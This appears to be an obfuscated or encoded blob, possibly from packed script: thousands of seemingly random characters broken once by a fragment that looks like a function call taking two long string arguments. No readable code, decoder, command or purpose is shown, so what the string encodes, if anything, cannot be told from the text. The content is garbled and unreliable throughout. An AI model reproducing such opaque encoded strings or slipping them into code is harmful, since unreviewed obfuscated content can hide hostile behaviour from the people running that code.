50X13p65F2!u8,3AXv6A5qFf!9358pX.9570F?1X6X45oF9_7.K71r6558o06X2XKF1X0.4fq54e6F`A9e2FX41"9XKo1Q4.2tqF8.7!KF383kF6!%3629`C4935F1!X707FKF689941.27u4.KN9F135FX799FF1R3F7.6d5pF!4<6A6Xrp3635\'93 0.X76.C6.f1X5a7 r*2.6.*U444AXh8677Fb9#838Ar096547F!F9b26X.8r5mF.601F9^r.2!6h+)0.8AX8635FC..b3e9x35rA3353+1626RX!1F47+62F98.4G76updO2478 oX282XF38!9RXg186AX8096FXe8y61XA137FX1158 ]5249FX43o717wO.8F72X83FXf!l374!]235X2! 6F19t.9916t.0HX11X7kX.3F29FX!211X40F05XF8T9=.a14X_1X! 478\\p64e7=F64339X93*6rXs2Q81X52L43X0143)Xe1r58FF0]3!XA0j9r.41D91X1906F.6195+Fb941FFi!t0\'96?05bXp734XF.7b0XXY737sFq6e23F6!.6.2AF24279.o190X4FF-1b39937319)F9163C2Oe5x7F)X9X2|X?1675F56h005.p62s7E)05543.m1..R1X21F"646k1X]02X6XFl5.1*79t.918p+46-1aX!5X1cF3455141]J608CFd4 3(4\/tF3753+X8y1F755.17+36.24FF272FF=748986F3530XFF9r2XXX7a7[Fn2F951^EF7A8?)F4a89.sM.XF684AX50AF6!44614-4240FX#6F93F2F75hX\'074oF3Fe51CFMd9A6FNce"1.p.827r-F2904XO6F3.Xi03. 88!!4J47Fo3\/137ap9.c257818* 700mCU.F6F7410*5986cFi1 8079(r3F31F-884.1a+x4n25C4.X5,1o61)16K0.F#4b9s22FM210RF 5f6F3XpF9oCA.16d474bpF5 7**r73095X9A9%([0965.9, 4c2M71!A3X32XC2X96F53120XX9;46F206282co,3M2XW36843X#5,57F13r0l97oA58F 4a7,1Fov4Y68W00327X25F07FV7.239"o96847),4L8XXc3420.p10.U6C9XXt3!9.\\L8O1$XX3N8VF!991XX72L67X40693XA047FFF0e8(.F, 002,pX368 Fn5*0bX 1s6..4,e7.5eF41X24:9738epb9A83Ff1127Xn008y:.97861!&bMF1339F!9eXm!83eXX557ut88l8-\\n7X90578t61F65147Xi6e1..A144A7!t14627\\61e8,Xn2771Fe9N1X14pF7F1")!3889X7675XFF6l8dXs284bF!6e5lXF9 88F-6?5FX05U9FF66i5$X 11F66A8FF18X4X87)z348"F24R344AW38328FX1l109AFF168!Fw811563F!469sF,580s4FE!0!4YF\/9F6X59Fo3t56FF6X9VX!627.FX4A724xFx9!10F63F2X8wF.3555F316773Xs&023e\'p041nXO0582F6171M83F!4r2&Fs1e0[3Fo!2F99\'87.29Xt106SFo3Y78FA!X1-20\'667583p2F8.\'l7r43X1861!\'03s14FX!q4143*0079sF<!55a2.*11\/XF!d943J*c6"7"F5!33059(A1b21FX!F0.30(88b91X2967F(35$F4!F9n1g+A2u6FX\/172F+59610Fn!26873)24q3!F1!.1923)X8u41X)9XFX681m3X8!5.F1929788p562!i1pX44c96FN!1335iFC5!3F3072.911417i<X1X916c40Z\'3-52X.7119<.2XF4997]X77l7rp[007XZ05860Xi7a3oXL754cX!4364XW7$96.|,k6\'22Zu704,.e,T815-q89470FC4 6Y3(6Wnu5Z5)FX!.3&.u,?0+XX3e94F!6s99F9!F49.9,826Fn!x6625F.707qFm!N8-76X37tF.!s0&4.F17 2lF2!F2.1FF77Z76F4!d3_F6648<X01r62F55!24.4Ft2A4FXF1e35CFS;71+01.8Ae3X.91!10397.22-&7.)9X4J9i2!&\\.)3o0)64063366Fs!45X85F7!u659aX456p-X2684!XF00.1Zh\'sg"AeAh8w.)P1e7t.et#V0bJe0Fbag8h5t3FBex3!V9Ue3)a9eF1seo)6bX\/.N3ceI*?85AA1A!A9b8.2:Ae7XwAFeaA0",Ia2.1Sb6y9z2B"AF.fXF-5"XX5X^F(-,o1]FA9cp]3A5h.,!e9cep1AXpk]eA!.buC1303i2X9A.3jA"4@X!A823u..oVe0eA-3aA64 KtT33X"WcwErE0Aa7!Q5A89XA53.Xi.,[o3UAr48"7DFA34A.aA638.C[51\\AG4A.luAv6c2AX3ibX"0D1A.4!.bAb3FX4e4TF14J6i8X.f1F3JqdAq0A62uT10QAM43A1b4D8A033AhXnA.2CB0"t3ykl033gAod4AX41A927vXXtX!bevF@5Xi.-AeA!3HAmuxAd69T,Fabr0 Ga42vh..V70tJ"TX2Xd.AX3pXk5-e5A+0F4]g2X0b5A43XA078T02["Fc2XedM#903uJA037KeA(36Aa4FX9.AAA43\/2T2I+_t2yXFc.A333XLX*8!BFb0(bX8A4F.Ad42cFQaX7Ac3(AFb0D6A247X69,X8XdA\'F!A94+1.#lbtA545AA70U6#6b8b3(Nql91@.X0"aDVA$4F.FY2cre..oF5A\\30A978"bce-H.!A1X49-DpAX7eTF11A03!.!A!4bg=AT32X.A 77d5q!X2XFbmA63eAX31.eA4AT49Xa.eW3aET19tXn6QKQA84S.cy"<"43A1u6>]AXcmA847X357kA97b1X69AlAA54-A54..4@F.-V8aAArA3A03^.2pX44a-i".5Q2XUA94AAsuF4,0.i9XUA44s.AY2ciA32"#6b.b7(.a5A:41X07XT2dCs.XrfSA*43.3VO9ub8*428A6A!4!X*70T6Xd33AF2.#.bAbs(ba!b2AF1as_X9fFA24X.XVr9Fb6*b2FA5boAiXh3Fl=.7uFv558"F"8E2A2blR7l8.3ulv05F"4"FEdA67oQ7A"dF"488E9A54X.2Y.8SF.69u5A.30.FA!5A.p[81.Ap4..Qu8v4c9A.35.Tu _AG781b4Ae3^A2X4A521Rg"+3Yk20l34.5A!.4X5frJeU{\\r."QXXiAo4FA(u!410"-e.Xu2ur01A943A\'b0DhA138A332A8u"40a8A641.0A4A65FA8u6A861bwA84!AodFR6e!d9A 5CApu.Aa6XbsA,4pA6f5b-A933Ae38.3p242b.B1b.*7f8As4.A533F646N4X!fXl4A343F140N8dnEaA1A246AFXeAF4(XJ2A-5XK.5W20Fv1A2coQaX7A238ArbFDFu7A!3,.1@A\/FT3I3_11b.pW2qr9,X[A8.rpr4F5.AF3.Ai3FAe4oA2FkA^e4Ffs5u1X!AA3p.7YA8.F86!u!A23-.4Ae3A.FW6q59aX"As|2e!d.GaaXQ7A.3yX!47AaF6AbeAFAs3A!7XTu1AA13!.1A143gxA13.XeAr7Fd4q3X7X2.AA2AF36XA.nWAa!T29oA6A34C2tkoA72F\\7.AW2b"baA-4>.9yK<n4)A0u8>nA!cFAu Xg3:pabh!e==4bpM!.ru(4F02Ae dbF0,34Alup45s!r4kZ-6#..- ".2slr8k*-ti2eoa6=5 1emtro8e1l8n,j1ia=L 8b5#2353k33bK\/E.cx6 X004"XF.,.1u.41khFA#06F0C.F.y"7e3u54k2!BAe8b40! x:A.0cuiF-2athF.4,5.1c8iF.1a"heFc u"5sXott9o!x1b- Cw0e4aq-Fw! 7F9#|3A3ti!i3bX.5 X""one(-Fw7ets8 9.1soaVX0l,n4=%std6sor7pri!n.l4,o.0"XIh CAoc.n.a1n0rl"8U.obaa-EnA-.khy.ufu.e0 n.c0Xs8e3iFp5r9art9  u9li#ul-p1_2816u1^ .033AAFu:46 Fr6lc=2beX!.F")r\/a0dasArFbed0y6.5 5W3dqb009"."xu8i2XX.q 04604A3034tbX#Gbr.t9!"(p1 9r uLd.b2\/1Nhs3e.FsfUlte2be.bA0\/ .5x0 6,2A8 F"CbX0t1A@!.+u74dfX-3A-2bbF02 !1a.8WXArbad. Wn2e.uoo3t4o7 Fbt.[h!i9hFFF 5")l"p9_1886311 ]m1n0-FnFF-!1l8t6iFkr-n3=.u[3cXiT021q4F_\/0a 5"AN7,4.d sUKb.0D33aXc7s_iXi6i>yr-5w7p4r!s6i-e1X1.wu(4su<iFX"-Fb10.3tFu45b"033;Fh4 b!.Fc asso.8b20!4!F646u fmfFl1=2bw063.FX4..F|7endC1oF-lX.5+.ee.dxaD b608g00F43Fnb202l gmtao7"9"X.FcoaZsnU4!e}2n.v.F0!1281F -"_meo9aX TeF.3e5t2x1-F&0"0e4i9lFU@b4rXu2dFba ,L9u\'4U 4f5sir8 Xv7.F aL8u44g 1t4t7m9n4 +ntm44,u9d.rFi6eFbp034s.4u74.01vc)plpb509X836et-X*5085CF14X0e49FF4.Xdo" ju6.. iX8.a13!XkX.5.XsXi3e1-tF23635.rm2#3.6[.a2i1d2x53eXE FiAt.F3 Jfen]y9o5 FF197C3 2.90313.8 f!31r8Fe. 0a4aUh.e5 FsF7(c8o8Fg $78peFNdcvr.3Xt VX6bA8dv, y.78XXc2 X24a68qm13Fe XX6 _r. iXR 8.A0.1bFX 1..,3X65+X 3pX!0\'F!!i .F,89e1vPF."1"!X080.rdUtQ-3X1cAX71 XF3pe18F!85-e"e7trr4etrsf4. X!aXX02.e*R,8..awFc.76>Tb10XgF1K.810.54X.215.0"1"8n!Fn4X6Fxdo.w c 14F0 9ue 4mXdql_ .i!-prX 6tNvA"b .FA05 X,b7FrFp"oln4e!e1e6t7i4e1"e"Vi!i3nAlFere4tlr5lAnF">"3eW.57669dovFF9aX XX+01 .e87. e,8r1a" 6X! FF917 O17.-4i 066!363 7o)l1a! .2X.o4 .i21.c53.!1\'.9.FF. 7edO0.81X.. 6e{8C!^.4F1 yeS23!FF44. 6dt4.b1t8on 3-0m`"Fepuw ba7g7t2" "0aX 9e)U9hFa6e3 FF! Cl2sk.3o4a>"" mt.tFe"teg1l, .o8ae-8.15F!:.A76!4.o91!%.C6i!o.m8 !ve3M4.824!7.e19.9.f1e.M.22f.1e00"!6e.1A!-t3aXs9a6i7n i9prtAe4Lq:bo9(pvXlod?eFd2.4F!r)s6yue8s8ioknc2"6"41^17.F39Tle2"7"8cti n6-hi%k!.X1g.X96TQ.-1c.F-ro>t -4r6pAF"-144.6u.28.. 7eA. "r"F 538!{.11A  1F!0C68p dey.t17.. -00!9CF71 7.4".f>ro v9.!01#.! 7"1"\'C.6! 7"8"2C80F F12.9CX14 .5 !XCr.b 6.".0"F". m53!X.7u7  9m96.a"b g"*"T]8,5 .uXi!e53  7646i.R"e 7eXtpu8i1 0,"hA14.- Ff1b'),fKe('A3zXF4u.z]C4Heoj.X.djbAAv31X.26.muT[.F"AfAt4wXj5J>Xue481.xq2r?.axjE..uAe42ex.6.bcA24.Xo43.l].4\/0i?a7hbCA83..d]:[92bj.Xi13XF5xAt0A3cXX9AxX1.2Fe0>.uz4vepxl85b4Ad3.Aj4F2Xxz66jgX.ArA.A.3"Xoe.xu8"b.Ad3.Xr1TXe5 A20,3zX29.xA1k2.em>7u)eg1gxw38Kp11Xp53XA4">5].[x11a.b3A244Xx4DX)ueIk3iAAdnA dyXF7l8\/AAd4X57uXu5.a4.bupk\/7.9bXabtA.dtXF0edn.h@g9F8XA.4ib(A.dX.fXc7.A.ePA 9sK+dX..@X4.8.X.4\/RAb40nlqF0AwAndcXX3sRve.d..g@c8iQ5bt02l0XMAqe.Ax5!exb!AyduXy35R.95X6b24h1bQF;0X+0vXv0cA.dz.tvpXi9h4.4ed3.0m!5+919x.b@u9A8..w@.dS{.A7e3j.Xg0<R1eeA80mexXta1K9e.A0A.eeA.0.e.X.FpXb4vA.0gd3Xpe.b.,!4gd0SA524lb4A\/d8XTfxeXbD,w4;d0XgA9enXefMefASAAen..@7en;0up5v9eaz.sA0eCA35C4vXj14biA4eFX52ide.7vyA6eA.quuk+7FKhdw.0v4j u.5.4e9.Xo63X\/8F4w0.b.Atd+X41iA\/05ewAp048VH!ds.Dv XA4fX88CRs9wXS28A.elA a.aeX.13X12!KteAX394b.,w3XdmA2age8A.A.d.AwdmA.0db.01lo.2vx. u.Ajd8a5AwAIeXQSbzAXe.XI.z@vdy)3b0Age.jXX4.CuzIg1aQF,.XwAk0de-.AubA.0C3.ctIacfdiX5Ag1eb.,68Da Lr2F8.K6ecLk2u8oe.;!v\/.0m758c.4jFmAEeuAg5eF3Aeew.bXfX 7t8MXX4w].e\/e.t.]henaFk2,cC7i.k73.p+noeio9lt)Xo8l\/e,pin.3-pknke.F&F.SP.8eFpzno3+iNtqa..FXAF"S.f6.rk\/X"N..za.iDahibn2)Dgdiia.i"noelfeF\/psn7sge.nTenl0n0Fjl.a..As r7eCF)s"roej.Er\'a.eCFUi0nX.bu.F.i9nD.)dzweFti7n5.cm4x.,FCAo.eE.Fiue2eee.p.3.p.nbSxo..q.\/enpz,.C.eFrqe.t"lqs!3ecnejs5bilEtP.6staleGetFfCDl9rj.ei.hpeeo6t.axF.M.nocFrwm3Fte.tueAeydNrx)re.d9eEVt3kijdA3dee"gl2s!Xd|Aqk.mtF.ec.r4X.|wq5..t|..cXe"kNu.XFuAb\/1ct.8k{46t3"X38cF.Xk3wenXwciXXaZXdcb.mu.bubitn0.b2Aq9pL25qb.tFXX6.1oFydt2eAq9z8FX34gS4eoe.b664f"Xia8.9u.b0c.b3AdcbX0u.2k57PX38FF151FGbbtF33x6.:.avt034XD4y0FFAd.aA:MagbAA b2F31-5XG.6uA38baMX87F.Xu e.att!25,lA.6oemFA937Ae30j%e,XAy6 eyF.9F7peI0b%M,xA.6qezFh947ee.0f%t:d8FtXbnt67nAm9x80X.56X.81X,d2X.eCX di.it95hbstFXo5D1N.Au.7lfZPhb..hu31<bXtrbcb0623#X.5AX9ao..#003betx7Ntq3"tAaXt*67t83+tXbvb.9?acXh5nXr8tFj8\/0nbl6s05XFuk282}GE64.ku4abf.PzcFXmelXicA.8#304d.edFV6Cd|bN9Adi)E,9Ag8.aNX"70._u5ewantg2.{.6f1-F.d.2SAb5K9..pu984cvtw9zt!bb:kdCbbA.d..5ukb49y,bS.gmiptgFwvAr7.0t\/.hxa1jF9g4rw.t.1errmmgn a73vecq.iiFHT.c2aFoieTymr)ujl\/3.a+aqeXg6i4atb9E..8x.33Fxpont.2Seb6i1htdoF9pFi3oy.wd .wTIl6F.g!menta.XzD(mln.a6X2M2ivr2X6.ac#lbao.N.Fj.dwH\/xEbwrIe.g\/u.a93deinEc.a3"U"meFlgro..xw7AbxExo3eCeveFg7e>sbbXlFd2d4Flg.t5..CwnFr?sxF4Mcnoc8oFog3+er.c!Tvoowu;FiTEcDavo33sexhzHna3rTnso5,pCFeukwu8XnAecpA303bzL5+jX ei#af7eN@6uh3u04_I*XOnf.{7*c4gCa3lFbA34r@vA5be.xX203Pw;I7igMA.c..,AqXFbDSki3bcAw0gbyAbc6WC;b9mb2A7b5X71.e.b.A6c.AFAbak..F3@euH311uguAv06b5.+uA+XX!A.c9Ww;n9IbxAgb8X,16eaCv3IduC.3.4Xh.A\/Aebq..My3k2ze0Cu3vdAC43i6d!7edhI.oM4L.7fh!A15BAg0CbtAAbw.5Ziikcze2hbX`A AFcgXlA1bgAeu<J395gmA.7\/X"07c.Faa8.oFXg\/.CZa33dg;Td8b.*AO11FenbuA1ck.i%D3.4EA60Cb5A.5wh.A.bMF\/A8.gu0369.bSALb7..FXapX.5N!DO941X0Adbs.\/&C3.dmHbX!A3AgX.c8A3bn.7F8;t8f_.0cbp.jMF3o29HbXhdXg".FMALXUXJf11C63.1khtA9ci.kA9A1X.2lH2.8uh+\/.uuzL.U.J+1XCF3u1Mh.A.cj..AXA X226H3.6%iJ.9.#OUtJg13C.3\/1\\h.A\/cM.oA-AbAoaAHku7+...Z.uFfuHAA6aeX.8Xbp-I1zH3A00ubeAC0kcw.jZ.L9cF_m06cr.CA c5X\/bcH8F4aoXaX.Aybp.jFAa3X.AFc Xj20CcL09tg1AcuT3.4lAg0ncwAb0Ac9An50h...Mg33bX!se5eCC.3bOv4g! f.gwXsb0A7b.Apc_;odA;27.PaXAAFaAX413H2XcA.AJXpcbAMbn..Fig3.nAabt.m%.36df;y51H5X.dXPuACA1b.Ah0tH.M+i54FP5;pb0_jA9b7X.XoASbo.buX+g..Z ubfln9,IF2"."1e.F2oeeX-ropls,lFY-.Aud;te:;u+i-\/[a.;:aFeg4p.XShkXw..qAi1plA.60.k0G\/XzDX.v.n2 u6."4"p.Iw..jbw,A.gkG.\/.t7w.Aog.!.X2S.j4m6w+=.AcjliFx.;\'j7i\/.p.iISEgI3Ed.=CDs9zh3UzwC.wl.2Cd.41hT6k-.N...nh9Ywq2l!.o.8.Nv427venA6Cn5.4hnx9jpi..7C.wm..Czm5u8meaEp.a[sy. y8r.9vbzI7M.IjNovd0u..e$tweru.p3ex0X.<T19bvp\/;\/0A gmEyif.PTtu.tFl3.CAFlnAug m3!x.6Eb.g..pg.F.yAgg4!.A.g9!gF#\/s.tMZwuii.u.vTeolk1F...sz.ooezhFThljo.zg.pI.9.0.7gnE.j(.xIocp.hzNw.iXv1w..jDnGN..eMn74l.qX.C.g2\/21+FwI.wn\/ng.oc+q\/yM.=..!4..lh0.qFbDuva\/foMu7w.jM7.h.21...1gd=4EjmA.bluj\/mXw..XC46TukM\/.od.yxt9kvjo.\/gFCbx32f.S.wb5.Xmonli.6Iq]y.kbgX.M.jpmoerbqfv95hhS.a.D.al7.0t5h.j92d.b+D.a0nr.6np5.Fq0t\/p\/u3ue\/.v2vtn5vAf6\/^+.Ye+Dmm+o.oXSi.owte2DmAOem7h.B!.v.9zAn5\/Adg.iMFh7..p8..+4.3gl..T7gtE&lF.kD.g.w..af5.xkd.up0EjoMz5q.wtyXu".E..h.dqieDpq.omp6pF.EgeS.ozF.0NjDv75T.n.gpmCu..1oo.oD.3im."t\/Iab0vbu5tiplpNg6.EtgNF94\/pA6o94dw..fgqg"gf4Foe..CACz.b.sj!pth2.o8va!kTzplA5.M.rFvpmm.Mocq,z.IFx.Eoh.xN.M.e.AE9eTM cg.74t.fonll.AC.wbt!m3oe\/I9ensrf16Ez.C.0.5.v2.i!i.\/qn3.ppC7iv570X..ngI8.n7._D.ggwXOn.Vw.ofE0Ax.hgjvvee0y8pkeh.oAw.kEfe0k.X.s.5h7mcg0teTD.x.lwylFkvS445xu.gp84o.SN..9....8,M.Mbwu.hCst cC.4.imcxp0Aw Iree6..lt.g564onz.xo02v.omlljF.4mAz3t5.uftEFhuye.09.X88epg.DI0FxE,C..7SCqvN.ganngam#xxkixdihCjm.uzNpopiok>d1amm5keIihiT..r4MMgO1wF.0.bIh.1.x.q.wE,t5h\/c0vha7lX5_u7eb.fut6A.79n3.o8wzp5.1\/7t.80n7eg\/1.TX4Tkh6u8uCmtgqgC. lA.Aw6g0xS..geX-e9geCrjw.l9FpX.Fy"2l15.g1ej4oo..Metv.k.i0..jwFz.DuC..u.Xop.1ca.ertpMqAjDM4q0g"5!\/NzXSkxq.oC4xjvFjS."ST4gskh0vcylq[0lwers.y.okv...iv@."SgppvS9Duvu19ewmq.ZAkq8-.#Nnu95?.gnw.6a8.v..z5ze8.j7N9k2y>D0wo.cIu.Xjond.3re5.q3ldhiyw.w.y."6q.X.C.q.Lc6iSo..(M7gdv.nMplpbN5I4m:nzxndutjhet.k+lu.AanM.S5Tqt..st.uoygn8w9g0I61z\/mo.q...XanrsewQug.z.8.\/.k.NF6.5X3oigIp..20pTimg8"jwTY21ct.=b.o k.M6.l.oN8n.0wmd.2tInFh2z.o.C8o8.z.3.o2u..mXh\'gbx3koluoAwmo.M+..tzw46.y881NMh46!i658ei.rezuAp\'mzy.1rqaSCE .2mho.tDoXqe5Am4.%Nk\/.iX.zu863FlC5o..".aC_hwtueqo].3.cMmEoyA16EC\/..w..x2l.pXy9.6.5. C"TeE5u1.X7b\/hIcq.CXocm gdhCvpvmh..h.9n5c.mXtC...i0p.5e.1d.h...t\/ym.k..q3w..pe0qhl1v.1mX\/t\/..qXh+elgCmk\/0ggm.X.3I4co.ioy6i.m5rAqI08.Ehz0u<S4xX.D.XpXz.eofe8-.eg.kFlFp1+.npls9uS{b4mFppy40.l..CoXi2ji.EEutune3vp4.8gn.zq.D .lTaI,S.o7-er.\/ww.y=n.l0oev wrllkwzCvXul2.9i.3.=zXxknqdmnr\/q5yvkerg4.pp.xaN&q.g\/g.xoI9xI.e.Ft3neve.0d5.vyFha...3CD."f3ztiD7 xy7gr^i7ic.e..l0j06joo.FEXimv.zF.,MwxqxXyf+gx91v+!Tkubhh.1.A9.ne7r.\/x2hw1-iZT.hI..b.xb.b016d2rx"\/C65\/y\/F.\/F .pXvh7kwqfx0F2hFfe_XxjC C7.z.C9F6kxjizlGqej97bw.4lc0C3.j8xx2.5rrvltLy.qiuwpb.c.04...g.x!o"m.lgaE..Ibx"iJEz.u.x.6c7nSaFT[k06nw.l.l...T.a.ad.h221 ."61U+y39.T.z2zFf7wp...g.7\/lT.y9n\/13p hDiFscN!-uk+.qg...EIxrMip.g3oi+{qe.\/MmbFnq.Ih.. Dy.Dhe.kFS..u\/.rh.am1Fv.D.i.CCjg.byCl.p7ojjzw.DIrkqm.e.utd6.zp3oq.mAfbMlDkEm0l.0.qb5mXlhy.8\/linu\/e+"kfwi.TX.3SFwE.gF.y.kc.gFceikpXB+Eamtxyz"5lu6nj.re.kAu!3X.d..5i2MxhqpktpMpjxA8nuX4vg"..m1h2.e5ureI1yaT=IkD..X.Dg.m0tg...0.D.e1Sh.a.zMy3h1wgmC\/w.Xj7N.tS. h.kd.i6agdxSEpo2SF..7!gX.I.4w.m,b!Eb.h3cNuDvwu.6.lS7SIxnIBx2k.D.T9w8.F.oI.kmo.hXMt.2Dp...C..dm4.CjmjC.xwhxI"x.hxgwz4q9snoDknghqc0FT\/wT+"8k\/0+g\/lyX...aXuu\'02xXX.pC.k.l.1.yEkmq53.+ggm3pgqe.w3Xx...3gspxv.D.ndu4e8vxXgql o09.F.CEXqw.h.gqkt01S9vq.3e.o5t...m#dbo3m.n!.ak .3.DjDn5w.ba6.z.D.E73wy!25tu.84wnjgqvF+.xv.E. vI.mk3Eqf9.bF.h.pIp.o".IM2n4wxMA.1.kNAi".o0....NynloNmt0MAswNXMejcw.Ng01pFE8.tzj8pTtiqn.l9sp.0Dg.l.X5p.Aqmtpngw;\/.krEcl6Ton.xTug\/nhldo7E3q6aFzIngwpa.3.8Cvwg.02.11oNcc09sAq.0A70zl.qw%TCi2m9l.j!Cho..P9eS.t8C`ppzb.77.omC5..62qxtoDl.IF.CD3!.Xh!ox.37.5!.kvFtApjv\/FlCDt6gpdwb9vvk6l.ln..C.iIq5NpTTkm\/8qJw.qm.X.P2dbe.1M!5cm.N1...7.ikfiatXupC0x.CIpi.!.!rou}MowqEjy.pAhMzE.z0*..vrot.5g\/otrXv\/wg.!.\/.le$seymqd.TS.jFzdt2DXhrt.3A5tq.\/h.F51ql7b\/s\/Q.W\/69gz5..1cSEjtqls1ooo8.c."gnx5z.q.48cadmq.l5..30g k{x.mrq Ebyp2!.S1az7..+a..atj.ljgu40I.9mj6qql.kc..M.+m.7.3e;5aeAxStN9tTww46e\/mr.\/T\/j+N+f.q.elng2.y.oFt4Z.ngwg7M1E..ox5qvXFM(xf.LI7qey02.nFTu.T.q.z31lhv.o.z"e..!N!oFwpx.Txp6tmubvqq.goIsDzo\/Ibo.x7os5.x..2gFuAzzqCovks1fyvwk..N\/.Ixnong{qst1xK\/jD+g.tXmuhIy26vx s.FD..rbqa.-FTC.cPC0...".op1.zhq31..mMq#i0.SafqxFcnozo.v.s.FMaUxozixhvu1.fcFg:.T.%DyMaj.m3.9S|uAieogT7dhie..t.nk.A\/C.5c60t.11.vi\/.h4wA9.nd.l.w.XCdD3xt.ug.o!q3gA.+iXxXzXi4ruhtngq4lobu.n.v59yu.6.bu8qA\/cu0TgDog2.0.a.D.12\/n..3\/0niFgw6k5S4v.mC.FTjxMkAe4sN."DDMp.12..e.\/N!uF.b.3yii.jgTeEynr..e8k i1.xSC\/1.Dr!.9yE1=.u.0\/ dX+&....oXi.ohcuDqkXgrEExkhC..n9mAm6h..%lz.3.is\/lA...5jzzxjkMe5Xn.jx.enp.xrCFaoka.m\/X4w6hcp9zbfi.\/kbgrgt.i..2gx^q6w ubiCi\\D3xAo\/\/ut4qFsu\/4.c.4Dapeo.pam8;0E2ookM;oD\'oxpkjoe+q7z67bg.u2uap0lm6.uvFq3A.S8qo-D....ok.xg.+eqD+l8w|qsueaMo.9b.lEDcd669.lu84bI.yv2dFv.,EqwCs.8t7m99gpXE.jFT.70k.g.v9ot9.bj\/_7.vq1qhig6hy.3s4.4DFOtqc..egnAM8.l..g\/b.+<T6.raez=Ton-EyatN(...8tAdFFI..2\/Y.uqTCDe.X400.qfD.Ilt3uXxMnk..\/TxxMM2.ygl5mA\/p\/..e\/e\/)\/.+8o0.ds.utm6IzCf.>.i.Df9.1.5..glie.0Tuy".o.DNh.yS.xV6khI0o.uNpN2.q.A.T.sDgqm.zdgz!Di.wo\/z \/2xlbClne7xxhAwFoo.w\/!T2j1N.7j1Fg.\/5h;+.uyv9cFeXN..yg3gu.t.GIAC.]4.ocCzcM?D4mujsM.m?..8.bv2..mT..1p7nhixvewXjc3Amc.bz!mXv.i7i6tiy2N6wn..zxm8y2DpoozI8..pt4hd1.j9C.xgzrs.u..k1...u9lq1m.7.cd6.C83gI+.aiigv.q.38.g\/7wfk!14g7hCS0nlX8guENNo.CuA.tMotw.cE.31hp.?.\/.Xf0t..5jFmMwgnkNb.0x4Iw.z0Fqg.sdTM.is.2.SItn jrdkTAymyE.t9.vt.;w0xxv".\/0X\/8jwIw\/.\/ f8w4y1..i9..sFmlm g3..SyxdlD1!lk8.T8n21..xblwoy.nhaqx2E.q4alky.t.nF0D.SF...1.S7.pq.j8.ltod...if.n.n2g,l#x_Srl3v).FeAo.l340j.2289ijb3mvo2w..7i.IXtvcbx.Nc6XXn\/e.qyp\/.m03d\/b16D..-hipX.1w.g6Dc.3ggg.Mtzv.5g2qcmbnttejgq+gh._8tvz398nl74f..z.Ep.Am"h7twuglTyXjhn!D.o@nm8mq.pXg-F78ln7yItzmN+jqKz\/\/Dye1Ftk\/jhX\/zX07N.hE1MphXw.F.CD.9z0g...g..48t.8z.wIDekX.Tm4xpEg11.gz in.8MF.Io!.h.ygoEqs.6..-.q.E7l.2S8n.g2.A\/b6ioqpXD5.{i\/rai9.a.mbiwA._vc.9.d.xd1,0n5Dim.t\'n.9w.gw+igjy.v..7.lTw37eq3.u+X\/.l4t!o.metbxcM.FiNe.1T.w4Mwmu.g.d4i\/.zfx+E.NA.0huj2N2Dp.8o\'.8CF03NIb SvmoxAit.t.XowbA.gw"Mom C6.!M^.dnii\/.jD2athN..NApdvhdXuc0-\/?36w0uc. k..pw7iazD-d.pE cjD3quw-N6.+aI3<pqzevhX.hwt3t2.DE878jhl0vF.2.S54..7j..Eugo38....08l\/.Xj3n\/.1F..#kXg.g0S1tFqzp.n.4..9I.9.p5fe0b+x\/hf.w0t0a5t..yi.glErkEw...4ttvg.XtgiM.z.klqwe037nf.u6uou..tK.p.2F.tkhrCAp8pgkfic.c.+Egp9.TgQml."k"xe.hF6gqotg"zpt.vX.j5.ThC%o..v..D.iMqnw:kokEo3T.z +lj.q1.o6q\/udx9Av.Nw\/7XM\/ev.d6o%q0g*mF.\/gvyA.u.v.xgdn3.sv8g7hx.5.gl604.FrA.E.A+aNy.2...j3X.1Cd.\/akiwn t4i3gj.DDFmnouo0jh7Fm..n.e.6zl.lmom0.!g0.0E4lAj.TFui56j7j7y.+Ixv.g.v9.v8hybX1,z.+t2F9\/vA+.\/4k7aExv.FM401u2F^I..g.bib.wM.w.u:l.qo.n.Ac..Css7nv\/74kASz.Ew0.tb.lvx.vikc.k.Xo!jxlA5hg...szpC.9.eeIDFzA1.lR4\/]gw\/Izi.iewuC.q\/t.13\/.i-5n.7MIhcs".6.bk.q37wSq.+nmIwn6.>2*d.v"ku+..0p19FeD\/6\/0+D.t.....iCiFT958wC.j5ySyFt6z2npdxuo.8d4IlkoNmZ3vCv.bi..crgpa.kS.ehglEo.Mb.j.c.v.A.ceunvp.ximr6g..Dzae.h.m..kvTGgoo4\/.zX.nu4.2+9qn\/bff.uzy+.\/e\/\/uxguily5I g.E.g..6CXtFM.pFl uF.Mz..9N.hql\/1jOzTSo..lEa.DIR.1z3y3.2az.Xqj6owXo2j.pkzp,mm!D6y.tkqcqlukle.01.a.zFipajwrtgiq. qhgpM4.$.glkdtw7En.T3.toq.dowFj.\/.T w@mm6p\/AoMX69.q3wd.Ap!icwkS9q..waoD..e.A6uqA.3..4g55..r.jn.ueJild3hA.".E.i.F.l...hcFtfl.tTcncix.mFwu.bhCbS.xD"nk..2F56nnr.zhTh+8+.86\/E\/Puh.z\/e\/ \/o0a...in..Xya5WIX..e9iSdy.wt.ogN3I60i1e.lzSC.wxI!M4p1.0.ud..<.ie]tqmIzX8..xs3."5Ev6hA.g41x6y31.vX.rq..9\/T6lzqm-+i9c\/.uvtkh..89iXjm6Ivmk.wE8T.jAIXy,qX4,m9T\/i.\/o+o..\/XptC . F....ojApg.hsexct5l...kXxtoqqem6ono.j.lXybJx.tCwwvw.ullg. 8C.1Srhn.V60.tb.gew!iCh3g.1wnyg..eE7k47u.Torqo.Mnp..ey\/!6.\/An2Z.z`p nkTyo..l.$hum2n.d7p4...Sk".<.lmbgkEb..1.Ujoexxm4.F.uEs.ja.jg4D.a.tebz-6k1uc!.y.\\atp,7TMkg4.XN....tvak.vr.\/.C..23fq.gv.\/.ve..\/3X8.pg.NTI4mudy.t8.D.o2d.x4.n9.i0nFgyas.Iaw.v.j..qywc8pwp\/,7Wk7Sfg2k.bx54.aag.b."wgjoe.EXNAvayT.92A\/oIw.s....h6\/ul..e10tklr..pd\/9.v\/I.a.hfv.!\/m\/.+D.gCx`vFNjG.uCp..z.ok.Fj6...gx0DE4qxa.DmdgZwANfu;tE..Dzo.p9xe9jii..s.gxz.F;.@Tn.2.jE6.0.I1Ctofmny.q0i9b\/i8F1de.um\/y\/e.Xs.o9x8Ei.l..XuxloTecyd.;a6rqNk.x.IozsNM.s 